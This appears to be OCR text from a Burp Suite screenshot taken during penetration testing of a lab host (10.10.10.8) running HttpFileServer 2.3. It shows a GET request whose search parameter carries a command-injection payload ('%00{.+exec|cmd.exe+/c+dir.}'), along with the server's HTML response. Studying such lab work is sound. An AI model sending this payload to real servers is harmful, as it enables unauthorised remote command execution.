 Send
取消
< ▾
> ▾
请求
Pretty
Raw
Hex
\n
1 GET /?search==%00{.+exec|cmd.exe+/c+dir.} HTTP/1.1
2 Host: 10.10.10.8
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.84
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: HFS_SID=0.308840439189225
10 Connection: close
11
12
响应
Pretty
Raw
Hex
Render
\n
</button>
106 <a href="
/?search==%00&#123;.+exec&#124;cmd.exe+/c+dir&#46;}&tpl=list">
Get list
</a>
107 </center>
108 </fieldset>
109
110 <fieldset id='serverinfo'>
111 <legend>
<img src="/~img0">
Server information
</legend>
112 <a href="http://www.rejetto.com/hfs/">
HttpFileServer 2.3
</a>
113 <br />
Server time: 7/4/2022 2:46:25 πμ
114 <br />
Server uptime: 00:28:01
115 </fieldset>
116
117
118 </div>
119
120 <div id='files_outer'>
121 <div style='height:1.6em;'>
</div>
122 <div style='font-size:200%; padding:1em;'>
No items match your search query
</div>
123 </div>
124
125 </body>